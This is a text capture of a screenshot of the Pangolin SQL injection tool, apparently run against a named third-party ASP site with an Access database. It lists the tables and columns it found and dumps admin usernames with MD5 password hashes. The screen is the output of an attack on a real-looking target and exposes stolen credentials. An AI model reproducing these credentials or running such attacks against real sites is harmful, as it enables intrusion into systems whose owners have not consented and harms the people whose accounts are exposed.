 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://wfhr56.com/view_detail.asp?id=58 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user admin 96e79218965eb72c92a549dd5a330112
id bread25 bfb9ff1f569632ff14145364607d0eb4
admin
password
news
Tables Columns Datas One by one 1=1 Save
The field's count 6
The string field position at 2
Processing records of 1/2
Processing records of 2/2
Stopped! Version 1.2.3.573